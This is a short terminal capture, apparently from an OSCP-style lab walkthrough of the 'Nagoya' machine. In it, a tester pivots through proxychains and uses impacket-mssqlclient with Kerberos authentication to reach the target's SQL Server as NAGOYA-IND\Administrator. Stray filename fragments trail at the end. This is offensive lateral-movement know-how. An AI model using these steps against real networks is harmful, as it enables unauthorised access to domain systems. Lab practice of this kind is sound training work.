 ┌──(root㉿cyborg)-[/home/…/oscp/pg/ad/Nagoya]
└─# proxychains4 impacket-mssqlclient -k nagoya.nagoya-industries.com
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  nagoya.nagoya-industries.com:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (NAGOYA-IND\Administrator  dbo@master)> select system_user;

------------------------
NAGOYA-IND\Administrator
hosts.deny
ipsec.conf
KAL